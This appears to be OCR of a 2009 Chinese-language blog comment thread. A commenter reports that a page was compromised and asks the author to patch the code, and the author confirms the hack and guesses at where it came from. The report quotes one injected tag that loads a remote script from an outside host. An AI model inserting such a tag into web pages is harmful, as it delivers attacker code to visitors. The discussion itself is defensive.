
＜/script＞＜script src=http：//3b3.org/c.js＞＜/script＞
不知作者大人可否更新一下程式碼以防範這類攻擊~
回覆
Sean Lin
2009年3月8日 凌晨4:03
Re: serate <4346299942840666465>
是被駭了沒錯! 感謝您的提醒。
但駭的怪怪的，它的 ＜script＞標籤被改成HTML註解＜！－
－ 是發輝不了任何作用。
我評估一下有兩種可能:
1. 在資料來源網站(http://www.atmovies.com.tw/)就已經被
駭。
2. 在下載提供者的網站(http://www.justmall.com.tw/TVAgent/)
被駭。